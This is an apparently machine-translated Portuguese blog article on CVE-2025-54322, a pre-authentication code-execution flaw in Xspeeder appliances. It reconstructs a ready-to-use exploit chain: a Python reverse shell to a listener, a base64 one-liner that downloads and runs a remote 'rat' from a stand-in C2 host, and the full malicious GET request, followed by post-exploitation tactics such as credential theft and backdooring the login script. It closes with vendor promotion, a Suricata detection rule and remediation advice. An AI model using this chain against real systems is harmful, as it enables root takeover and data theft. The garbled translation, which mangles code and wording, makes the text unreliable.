No cenário de segurança de alto risco do final de 2025, enquanto as equipes vermelhas estão ocupadas criando exemplos de adversários para modelos de linguagem grande, a infraestrutura subjacente que dá suporte a essas cargas de trabalho de IA está desmoronando sob o peso das vulnerabilidades herdadas. A divulgação de CVE-2025-54322 (Pontuação CVSS 10.0Critical) serve como um lembrete brutal: modelos sofisticados de IA geralmente são hospedados em frágeis casas de vidro.

Essa vulnerabilidade afeta Xspeeder SXZOSum sistema operacional especializado usado em dispositivos de otimização de WAN e cache - dispositivos frequentemente implantados na borda dos data centers para acelerar a ingestão de dados para clusters de treinamento de IA. O CVE-2025-54322 é um Execução de código remoto (RCE) pré-autenticação vulnerabilidade que permite que um invasor execute código Python arbitrário como Raiz com uma única solicitação HTTP não autenticada.



Para o pesquisador de segurança mais dedicado, o CVE-2025-54322 é mais do que um bug específico do fornecedor; é uma aula magistral sobre "Execução dinâmica insegura". Ele destaca um perigoso antipadrão predominante em pipelines de MLOps e appliances de Gateway: confiar na entrada do usuário em tempos de execução de linguagem dinâmica. Este artigo abandona os relatórios superficiais para realizar uma reconstrução forense do vLogin.py cadeia de destruição.

A arquitetura da falha: Quando o Base64 se encontra exec()

A causa principal do CVE-2025-54322 está na confiança catastrófica que a interface de gerenciamento do Xspeeder deposita na entrada não verificada do usuário. A vulnerabilidade reside no vLogin.py script, o gatekeeper para acesso administrativo.

Na engenharia de software segura, passar a entrada do usuário diretamente para funções como exec(), eval()ou os.system() é conhecido como um Dissipador de injeção. A implementação do Xspeeder conseguiu tornar esse sumidouro ainda mais perigoso, ofuscando-o.

Desconstruindo o vetor de ataque

Os invasores acionam a vulnerabilidade enviando uma solicitação HTTP GET ou POST criada para /vLogin.py. Os parâmetros vulneráveis identificados são chkid, títuloe oIP.

- O ponto de entrada: Uma solicitação não autenticada chega ao servidor da Web.

- A camada de ofuscação: O script de backend recupera o

chkidparâmetro. Em vez de validá-lo em uma tabela de sessão, ele tenta Decodificação de base64 a string. - O sumidouro de execução: O fluxo de bytes decodificado é então passado diretamente para uma primitiva de execução Python, provavelmente

exec()-sem qualquer higienização ou sandboxing.

Essa arquitetura cria um "ponto cego" para os WAFs tradicionais. Uma regra de firewall padrão pode bloquear a palavra-chave importar osmas isso passará felizmente aW1wb3J0IG9ze o vê como um token ou ID de sessão inofensivo.

Repetição técnica: Armando a carga útil

Para entender a gravidade, vamos reconstruir o exploit primitivo a partir da perspectiva de um agente de ameaças avançadas.

Fase 1: Construção da carga útil

Como o serviço da Web é executado como Root (um pecado comum no firmware do dispositivo), não precisamos nos preocupar com restrições de permissão. Nosso objetivo é um shell reverso estável.

Python

`# A carga útil bruta do Python import socket, subprocess, os

Estabelecer conexão de volta ao C2

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(("192.168.1.100", 4444))

Descritores de arquivo duplicados para stdin, stdout, stderr

os.dup2(s.fileno(), 0) os.dup2(s.fileno(), 1) os.dup2(s.fileno(), 2)

Gerar um shell interativo

p = subprocess.call(["/bin/sh", "-i"])`

Fase 2: Codificação e entrega

O invasor codifica o payload em Base64 para se ajustar ao formato esperado por vLogin.py.

Bash

`# Codificando a carga útil (versão de uma linha) echo -n "import os; os.popen('wget http://c2.com/rat -O /tmp/rat; chmod +x /tmp/rat; /tmp/rat')" | base64

Saída: aW1wb3J0IG9zOyBvcy5wb3Blbigid2dldCBodHRwOi8vYzIuY29tL3JhdCAtTyAvdG1wL3JhdDsgY2htb2QgK3ggL3RtcC9yYXQ7IC90bXAvcmF0Iik=`

A solicitação de exploração:

HTTP

GET /vLogin.py?chkid=aW1wb3J0IG9zOyBvcy5wb3Blbigid2dldCBodHRwOi8vYzIuY29tL3JhdCAtTyAvdG1wL3JhdDsgY2htb2QgK3ggL3RtcC9yYXQ7IC90bXAvcmF0Iik= HTTP/1.1 Host: target-appliance.local User-Agent: Mozilla/5.0

Fase 3: Impacto da execução

O servidor decodifica a cadeia de caracteres Base64 e executa o código Python imediatamente. O invasor obtém um shell de raiz sem nunca fazer login.

Pós-exploração: A ameaça à infraestrutura de IA

Por que um engenheiro de segurança de IA deve se preocupar com um acelerador de WAN? Por que Movimento lateral é o nome do jogo.

Aparelhos como o Xspeeder geralmente ficam na borda da rede, fazendo a ponte entre a Internet pública e os clusters internos de computação de alto desempenho (HPC) usados para treinamento de IA.



- Coleta de credenciais: Depois que o Root é obtido no gateway, os invasores podem fazer dump da memória ou farejar o tráfego para interceptar chaves de API para serviços internos, como MLflow, Kubernetes (K8s)ou AWS S3 baldes onde residem os conjuntos de dados.

- Man-in-the-Middle (MitM): Ao controlar a camada de cache, os invasores podem envenenar os dados que estão sendo alimentados nos modelos de treinamento, levando a uma degradação sutil e de longo prazo do modelo ou à injeção de backdoor.

- Persistência: Os invasores podem modificar o

vLogin.pypara registrar senhas de administrador legítimas em um arquivo oculto, garantindo que elas mantenham o acesso mesmo depois que o dispositivo for reinicializado.

Detecção orientada por IA: A vantagem da penalidade

A detecção do CVE-2025-54322 destaca as limitações dos scanners de vulnerabilidade legados. Um scanner padrão depende de assinaturas estáticas (por exemplo, correspondência de números de versão) ou fuzzing genérico (por exemplo, envio de ' OU 1=1). Ele não tem o entendimento semântico para gerar uma carga útil Python codificada em Base64 válida.

É aqui que Penligent.ai representa uma mudança de paradigma. Como uma plataforma de teste de penetração inteligente de IA de última geração, a Penligent utiliza "Fuzzing dinâmico com reconhecimento de protocolo".

- Análise de parâmetros semânticos: Os agentes de IA da Penligent analisam a entropia e a estrutura do

chkidparâmetro. Ao reconhecê-lo como uma cadeia de caracteres Base64, o agente não faz apenas fuzz às cegas. Ele decodifica os valores de amostra para entender a estrutura de dados esperada e, em seguida, cria "Probing Payloads" de forma inteligente, como um parâmetro codificado em Base64time.sleep(5)ou uma chamada de pesquisa de DNS. - Correlação OOB: A Penligent monitora o feedback de canais laterais. Se o comando Python sleep injetado causar um atraso preciso de 5 segundos na resposta do servidor ou se o payload de DNS disparar um hit no ouvinte OOB da Penligent, a IA sinaliza definitivamente um risco de RCE crítico. Isso reduz drasticamente os falsos negativos em comparação com os scanners que procuram apenas erros HTTP 500.

Em uma era em que a infraestrutura é definida por código, a Penligent fornece o rigor automatizado necessário para encontrar essas vulnerabilidades "nucleares" ocultas em componentes periféricos de "caixa preta".

Manual do Blue Team: Detecção e Defesa

Para a Blue Team, a defesa contra o CVE-2025-54322 exige o monitoramento do tráfego de rede e do comportamento do endpoint.

1. Assinaturas de rede (YARA/Suricata)

Como a carga útil é codificada em Base64, você não pode procurar por importar os diretamente. No entanto, você pode detectar a anomalia de strings Base64 longas no chkid parâmetro.

Exemplo de regra Suricata:

YAML

alert http any any -> $HOME_NET any (msg: "ET EXPLOIT Possible CVE-2025-54322 Xspeeder RCE Attempt"; \\ flow:established,to_server; \\ http.uri; content:"/vLogin.py"; nocase; \\ http.uri; content: "chkid="; distance:0; \\ pcre:"/chkid=[a-zA-Z0-9+\/]{50,}/"; \\\ classtype:web-application-attack; sid:1000001; rev:1;)

2. Análise de registro

Audite seus registros de acesso à Web. Procure por solicitações para vLogin.py onde o chkid é significativamente maior do que a linha de base (os IDs de sessão normais geralmente são curtos).

3. Remediação imediata

- Isolamento da rede: Remova imediatamente a interface de gerenciamento dos dispositivos Xspeeder da Internet pública. Restrinja o acesso a uma VLAN de gerenciamento dedicada ou VPN.

- Patching: Aplique a atualização de firmware mais recente do fornecedor que higieniza o

chkidentrada. - Revisão da arquitetura: Realizar uma auditoria de todas as ferramentas internas baseadas em Python. Certifique-se de que nenhum script use

exec()oueval()em dados fornecidos pelo usuário. Substitua essas bibliotecas por bibliotecas de análise seguras (por exemplo,json.loadsouast.literal_eval).

Conclusão

CVE-2025-54322 é um forte lembrete de que, enquanto construímos o futuro da Inteligência Artificial, estamos nos apoiando em gigantes inseguros. A vulnerabilidade demonstra que as falhas básicas de validação de entrada ainda podem levar ao comprometimento total do sistema em 2025.

Para os engenheiros de segurança, a lição é clara: não confie em nada. Verifique tudo. E use ferramentas orientadas por IA, como a Penligent, para validar a segurança de sua infraestrutura antes que um invasor o faça.